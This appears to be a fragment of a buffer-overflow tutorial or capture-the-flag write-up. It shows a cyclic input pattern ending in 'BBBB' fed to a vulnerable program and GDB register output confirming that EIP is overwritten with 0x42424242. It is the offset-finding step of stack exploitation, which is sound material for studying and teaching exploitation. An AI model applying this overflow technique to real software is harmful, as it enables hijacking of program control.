 Give me your input:
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAA
dAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA78BBBB'
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------
------------]
EAX: 0x0
EBX: 0x6841414c ('LAAh')
ECX: 0xf7fb2580 --> 0xfbad2288
EDX: 0xffffd171 --> 0x4000000
ESI: 0xf7fb2000 --> 0x1e7d6c
EDI: 0xf7fb2000 --> 0x1e7d6c
EBP: 0x38374141 ('AA78')
ESP: 0xffffd170 --> 0x27 ("'")
EIP: 0x42424242 ('BBBB')